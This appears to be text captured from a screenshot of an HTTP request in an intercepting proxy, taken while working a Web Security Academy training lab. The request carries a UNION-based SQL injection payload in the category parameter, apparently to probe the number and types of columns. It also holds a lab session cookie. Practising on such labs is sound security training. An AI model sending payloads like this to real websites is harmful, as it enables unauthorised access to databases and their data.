 16:32:36 10 Fe... HTTP → Request GET https://0adf007b04ef5c18835f378f00a300ac.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0adf007b04ef5c18835f378f00a300ac.web-security-academy.net
3 Cookie: session=lHPfQT7lgcMFiZO6BJJJOPy4V9HarbpX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adf007b04ef5c18835f378f00a300ac.web-security-academy.net/filter?category=Gifts